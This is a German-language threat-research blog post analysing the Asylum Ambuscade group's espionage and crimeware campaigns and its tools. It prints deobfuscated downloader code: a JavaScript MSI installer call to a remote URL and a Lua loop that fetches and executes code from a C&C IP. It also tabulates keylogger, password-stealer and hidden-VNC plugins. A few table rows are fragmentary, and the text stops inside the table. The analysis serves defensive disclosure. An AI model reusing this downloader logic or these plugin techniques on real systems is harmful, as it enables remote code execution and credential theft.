Asylum Ambuscade ist eine Cybercrime-Gruppe, die nebenbei Cyberspionage betreibt. Sie wurde erstmals im März 2022 von Proofpoint-Forschern öffentlich geoutet, nachdem die Gruppe nur wenige Wochen nach Beginn des Krieges zwischen Russland und der Ukraine Mitarbeiter europäischer Regierungen angegriffen hatte, die ukrainischen Flüchtlingen helfen. In diesem Blogpost liefern wir Details über die Spionagekampagne Anfang 2022 und über mehrere Cybercrime-Kampagnen in den Jahren 2022 und 2023.

Die wichtigsten Punkte dieses Blogposts:

- Asylum Ambuscade ist seit mindestens 2020 aktiv.

- Es handelt sich um eine Crimeware-Gruppe, die es auf Bankkunden und Kryptowährungshändler in verschiedenen Regionen, darunter Nordamerika und Europa, abgesehen hat.

- Asylum Ambuscade betreibt auch Spionage gegen Regierungsstellen in Europa und Zentralasien.

- Die meisten Implantate der Gruppe werden in Skriptsprachen wie AutoHotkey, JavaScript, Lua, Python und VBS entwickelt.

Cyberspionage-Kampagnen

Asylum Ambuscade führt seit mindestens 2020 Cyberspionage-Kampagnen durch. Wir fanden frühere Kompromittierungen von Regierungsbeamten und Mitarbeitern staatlicher Unternehmen in zentralasiatischen Ländern und Armenien.

Wie in der Proofpoint-Veröffentlichung hervorgehoben wird, hatte es die Gruppe im Jahr 2022 auf Regierungsbeamte in mehreren europäischen Ländern abgesehen, die an die Ukraine angrenzen. Wir gehen davon aus, dass es das Ziel der Angreifer war, vertrauliche Informationen und Webmail-Anmeldedaten von offiziellen Webmail-Portalen der Regierung zu stehlen.



Die Kompromittierungskette beginnt mit einer Spearphishing-E-Mail, die einen bösartigen Excel-Tabellenanhang enthält. Der darin enthaltene bösartige VBA-Code lädt ein MSI-Paket von einem Remote-Server herunter und installiert SunSeed, einen in Lua geschriebenen Downloader.



Beachtenswert ist hierbei, dass wir einige Variationen bei den Anhängen beobachtet haben. Im Juni 2022 verwendete die Gruppe anstelle von bösartigem VBA-Code einen Exploit der Follina-Schwachstelle (CVE-2022-30190). Dieses Dokument ist in Abbildung 1 dargestellt. Es ist in ukrainischer Sprache verfasst und bezieht sich auf eine Sicherheitswarnung zu einem Angriff von Gamaredon (einer anderen bekannten Spionagegruppe) in der Ukraine.

Abbildung 1. Dokument, das die Follina-Schwachstelle ausnutzt

Wenn der Rechner dann als interessant eingestuft wird, setzen die Angreifer die nächste Stufe ein: AHKBOT. Dabei handelt es sich um einen in AutoHotkey geschriebenen Downloader, der mit ebenfalls in AutoHotkey geschriebenen Plugins erweitert werden kann, um den Rechner des Opfers auszuspionieren. Eine Analyse des Toolsets der Gruppe folgt weiter unten im Blogpost.

Cybercrime-Kampagnen

Obwohl die Gruppe durch ihre Cyberspionage-Operationen ins Rampenlicht gerückt ist, hat sie seit Anfang 2020 hauptsächlich Cybercrime-Kampagnen durchgeführt.



Seit Januar 2022 haben wir weltweit mehr als 4.500 Opfer gezählt. Die meisten von ihnen befinden sich in Nordamerika, wie in Abbildung 2 dargestellt, aber es gibt auch Opfer in Asien, Afrika, Europa und Südamerika.

Abbildung 2. Geografische Verteilung der Opfer seit Januar 2022

Die Zielgruppe ist sehr breit gefächert und umfasst vor allem Privatpersonen, Kryptowährungshändler sowie kleine und mittlere Unternehmen (KMU bzw. SMB) in verschiedenen Branchen.

Während das Ziel bei Kryptowährungshändlern ziemlich offensichtlich ist - der Diebstahl von Kryptowährungen - wissen wir nicht genau, wie Asylum Ambuscade seinen Zugang zu KMUs monetarisiert. Es ist möglich, dass die Gruppe den Zugang an andere Crimeware-Gruppen verkauft, die zum Beispiel Ransomware einsetzen könnten. In unserer Telemetrie haben wir dies jedoch nicht beobachtet.

Die Kompromittierungskette der Crimeware von Asylum Ambuscade ist im Großen und Ganzen derjenigen sehr ähnlich, die wir für die Cyberspionage-Kampagnen beschreiben. Der Hauptunterschied ist der Kompromittierungsvektor, der folgendes sein kann:

- Eine bösartige Google-Anzeige, die auf eine Website mit einer bösartigen JavaScript-Datei umleitet (wie in diesem SANS Blogpost beschrieben)



- Mehrere HTTP-Umleitungen in einem Traffic Direction System (TDS). Das von der Gruppe verwendete TDS wird von Proofpoint als 404 TDS bezeichnet. Es wird nicht nur von Asylum Ambuscade verwendet, sondern auch von einem anderen Bedrohungsakteur, um Qbot zu verbreiten. Ein Beispiel für eine von urlscan.io erfasste Umleitungskette ist in Abbildung 3 dargestellt.

Abbildung 3. 404 TDS-Umleitungskette, wie von urlscan.io erfasst - die Zahlen geben die Umleitungen in der Reihenfolge an

Zusätzlich zu den verschiedenen Angriffsvektoren entwickelte die Gruppe SunSeed-Äquivalente in anderen Skriptsprachen wie Tcl und VBS. Im März 2023 entwickelte sie ein AHKBOT-Äquivalent in Node.js, das wir NODEBOT nannten. Wir glauben, dass diese Änderungen darauf abzielten, die Erkennung durch Sicherheitsprodukte zu umgehen. Ein Überblick über die Kompromittierungskette ist in Abbildung 4 dargestellt.

Abbildung 4. Kompromittierungskette

Attribution

Wir glauben, dass die Cyberspionage- und Cybercrime-Kampagnen von derselben Gruppe betrieben werden.

- Die Kompromittierungsketten sind bei allen Kampagnen fast identisch. Insbesondere SunSeed und AHKBOT werden häufig sowohl für Cybercrime als auch für Cyberspionage eingesetzt.

- Wir glauben nicht, dass SunSeed und AHKBOT auf dem Schwarzmarkt verkauft werden. Diese Tools sind im Vergleich zu anderen zum Verkauf stehenden Crimeware-Tools nicht sehr ausgefeilt, die Zahl der Opfer ist recht gering dafür, wenn es sich um ein von mehreren Gruppen gemeinsam genutztes Toolset handeln würde, und die Netzwerkinfrastruktur ist bei allen Kampagnen gleich.

Wir gehen daher davon aus, dass es sich bei Asylum Ambuscade um eine Gruppe von Cyberkriminellen handelt, die nebenbei noch Cyberspionage betreibt.

Wir glauben auch, dass diese drei Artikel Vorfälle im Zusammenhang mit der Gruppe beschreiben:

- Ein TrendMicro Artikel 2020: Credential Stealer Targets US, Canadian Bank Customers

- Ein Proofpoint Artikel 2022: Asylum Ambuscade: State Actor Uses Lua-based Sunseed Malware to Target European Governments and Refugee Movement

- Ein Proofpoint Artikel 2023: Screentime: Sometimes It Feels Like Somebody's Watching Me

Toolset

Schädliche JavaScript-Dateien



Bei den meisten Crimeware-Kampagnen der Gruppe ist der Kompromittierungsvektor kein bösartiges Dokument, sondern eine JavaScript-Datei, die von dem zuvor dokumentierten TDS heruntergeladen wird. Beachten Sie, dass die Datei vom Opfer manuell ausgeführt werden muss. Daher versuchen die Angreifer, die Benutzer durch Dateinamen wie Document_12_dec-1532825.js, TeamViewer_Setup.js oder AnyDeskInstall.js zum Anklicken der Dateien zu verleiten.

Diese Skripte sind mit zufälligen Variablennamen und Junk-Code verschleiert, die höchstwahrscheinlich dazu dienen, Entdeckungen zu umgehen. Ein Beispiel ist in Abbildung 5 dargestellt.

Abbildung 5. Verschleierter JavaScript-Downloader

Nach der Entschlüsselung lässt sich dieses Skript in zwei Zeilen zusammenfassen:

var obj = new ActiveXObject("windowsinstaller.installer");

obj.InstallProduct("https://namesilo.my[.]id/css/ke.msi");First-Stage Downloader

Die Downloader der ersten Stufe werden von einem MSI-Paket abgelegt, das entweder von einem bösartigen Dokument oder einer JavaScript-Datei heruntergeladen wird. Es gibt drei Versionen dieses Downloaders:

- Lua (SunSeed)

- Tcl

- VBS





SunSeed ist ein Downloader, der in der Sprache Lua geschrieben und stark verschleiert ist, wie in Abbildung 6 dargestellt.

Abbildung 6. Die SunSeed-Lua-Variante ist stark verschleiert

Nach der manuellen Entschleierung sieht die Hauptfunktion des Skripts wie folgt aus:

require('socket.http')

serial_number = Drive.Item('C').SerialNumber

server_response = socket.request(http://84.32.188[.]96/ + serial_number)

pcall(loadstring(server_response))

collectgarbage()

<jump to the start and retry>

Es ermittelt die Seriennummer des Laufwerks C: und sendet eine GET-Anfrage an http://<C&C>/<Seriennummer> unter Verwendung des User-Agenten LuaSocket 2.0.2. Anschließend versucht es, die Antwort auszuführen. Das bedeutet, dass SunSeed erwartet, zusätzliche Lua-Skripte vom C&C-Server zu erhalten. Wir haben zwei dieser Skripte gefunden: install und move.



install ist ein einfaches Lua-Skript, das ein AutoHotkey-Skript in C:\ProgramData\mscoree.ahk und den legitimen AutoHotkey-Interpreter nach C:\ProgramData\mscoree.exe herunterlädt, wie in Abbildung 7 gezeigt. Dieses AutoHotkey-Skript ist AHKBOT, der Downloader der zweiten Stufe.

Abbildung 7. Lua-Skript zum Herunterladen eines AutoHotkey-Skripts

Ein noch einfacheres Lua-Skript, move, ist in Abbildung 8 dargestellt. Es wird verwendet, um die Verwaltung eines betroffenen Computers von einem C&C-Server auf einen anderen zu übertragen. Es ist nicht möglich, den fest kodierten SunSeed-C&C-Server zu aktualisieren; um eine C&C-Neuzuweisung abzuschließen, muss ein neues MSI-Installationsprogramm heruntergeladen und ausgeführt werden, genau wie beim ersten Angriff auf den Computer.

Abbildung 8. Lua-Skript zur Verlagerung der Verwaltung eines kompromittierten Computers von einem C&C-Server auf einen anderen



Wie bereits erwähnt, haben wir eine weitere Variante von SunSeed gefunden, die mit der Sprache Tcl anstelle von Lua entwickelt wurde (siehe Abbildung 9). Der Hauptunterschied besteht darin, dass die Seriennummer des C:-Laufwerks nicht in der GET-Anfrage übermittelt wird.

Abbildung 9. SunSeed-Variante in Tcl

Die dritte Variante wurde in VBS entwickelt, wie in Abbildung 10 dargestellt. Der Hauptunterschied besteht darin, dass hier kein zusätzlicher Code heruntergeladen und interpretiert wird, sondern ein MSI-Paket heruntergeladen und ausgeführt wird.

Abbildung 10. SunSeed-Variante in VBS

Second-Stage Downloader



Der wichtigste Downloader der zweiten Stufe ist AHKBOT, entwickelt in AutoHotkey. Wie in Abbildung 11 zu sehen ist, sendet er eine GET-Anfrage mit dem User-Agent AutoHotkey (der von AutoHotkey verwendete Standardwert) an http://<C&C>/<Seriennummer_des_C-Laufwerks>-RP, fast genau wie der frühere SunSeed. RP könnte ein Kampagnenbezeichner sein, da er sich von Sample zu Sample ändert.

Abbildung 11. AHKBOT

AHKBOT ist auf der Festplatte an verschiedenen Stellen zu finden, z. B. unter C:\ProgramData\mscoree.ahk oder C:\ProgramData\adb.ahk. Es lädt Spionage-Plugins herunter, die ebenfalls in AutoHotkey entwickelt wurden und interpretiert sie. Eine Zusammenfassung der 21 Plugins finden Sie in Tabelle 1.

Tabelle 1. SunSeed Plugins

| Plugin name | Description |

|---|---|

| ass | Download and execute a Cobalt Strike loader packed with VMProtect. The beacon’s configuration extracted using the tool CobaltStrikeParser is provided in the IoCs in the Cobalt Strike configuration section. |

| connect | Send the log message connected! to the C&C server. |

| deletecookies | Download SQLite from /download?path=sqlite3slashsqlite3dotdll via HTTP from its C&C server, then delete browser cookies for the domains td.com (a Canadian bank) and mail.ru. We don’t know why the attackers need to delete cookies, especially for these domains. It’s possible it is intended to delete session cookies to force its victims to reenter their credentials that would then be captured by the keylogger. |

| deskscreen | Take a screenshot using Gdip.BitmapFromScreen and send it to the C&C server. |

| deskscreenon | Similar to deskscreen but take screenshots in a 15-second loop. |

| deskscreenoff | Stop the deskscreenon loop. |

| domain |

|

| hardware |

and send to the C&C server. |

| hvncon | Download and execute a custom hVNC (hidden VNC) application from http://<C&C>/download?path=hvncslashhvncdotzip |

| hvncoff | Stop the hVNC by executing taskkill /f /im hvnc.exe. |

| installchrome | Download http://<C&C>/download?path=chromeslashchromedotzip, a legitimate copy of Google Chrome, and unpack it into %LocalAppData%\Google\Chrome\Application. This copy of Chrome is likely used by hVNC if the victim doesn’t have Chrome installed. |

| keylogon | Start the keylogger, hooked input using DllCall("SetWindowsHookEx", […]). The keystrokes are sent to the C&C server when the active application changes. |

| keylogoff | Stop the keylogger. |

| passwords | Steal passwords from Internet Explorer, Firefox, and Chromium-based browsers. It downloads SQLite to read the browser storages. It can also decrypt locally encrypted passwords by calling the Microsoft CryptUnprotectData function. Stolen passwords are sent to the C&C server.

This plugin looks very similar to the password stealer described by Trend Micro in 2020, including the hard drive serial numbers used for debugging: 605109072 and 2786990575. This could indicate that it is still being developed on the same machines. |

| rutservon | Download a remote access trojan (RAT) from http://<C&C>/download?path=rutservslashagent6dot10dotexe (SHA-1: 3AA8A4554B175DB9DA5EEB7824B5C047638A6A9D). This is a commercial RAT developed by Remote Utilities LLC that provides full control over the machine on which it is installed. |

| rutservoff | Kill the RAT. |

| steal | Download and execute an infostealer – probably based on Rhadamanthys. |

